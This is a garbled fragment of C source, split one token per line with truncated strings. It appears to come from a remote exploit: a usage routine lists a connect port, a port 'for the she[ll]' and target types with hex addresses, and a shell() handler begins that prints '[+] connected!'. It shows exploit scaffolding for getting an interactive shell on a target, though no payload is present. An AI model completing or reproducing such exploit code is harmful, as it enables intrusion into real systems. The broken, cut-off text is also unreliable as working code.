
printf
(
"Options:\n"
)
;
printf
(
" -h undocumented\n"
)
;
printf
(
" -v verbose mode on\n"
printf
(
" -p <port> to connect 
printf
(
" -P <port> for the she
printf
(
" -t <target type>; cho
printf
(
"Types:\n"
)
;
for
(
i 
=
0
;
 i 
<
sizeof
(
targets
)
printf
(
" %d %s\t[0x%.8x]\n
exit
(
1
)
;
}
void
shell
(
int
 s
)
{
char
 buff
[
4096
]
;
int
 retval
;
	fd_set fds
;
printf
(
"[+] connected!\n\n"
)
;